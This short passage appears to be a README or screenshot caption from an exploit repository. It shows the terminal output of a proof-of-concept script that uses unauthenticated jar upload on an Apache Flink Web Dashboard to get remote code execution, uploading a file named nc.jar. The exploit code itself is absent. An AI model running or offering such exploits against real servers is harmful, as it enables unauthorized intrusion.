 ale@Pentest ~/Desktop/Flink python 02-Flink.py http://10.10.20.100:8081 nc.jar
Apache Flink Web Dashboard
Apache Flink Web Dashboard 未授权访问, 上传jar导致远程代码命令执行
python by jas502n
[+] Maybe Exit Rce Vuln!
[+] upload Success!
[+] path= /tmp/flink-web-2b960952-0b90-4cc1-b399-0a7c33488e73/flink-web-upload/57f217f9-73b0-4bd3-b95b-5b10950659c4_nc.jar
[+] status= success
[+] filename= 57f217f9-73b0-4bd3-b95b-5b10950659c4_nc.jar
[+] Poc Send Success!
ale@Pentest ~/Desktop/Flink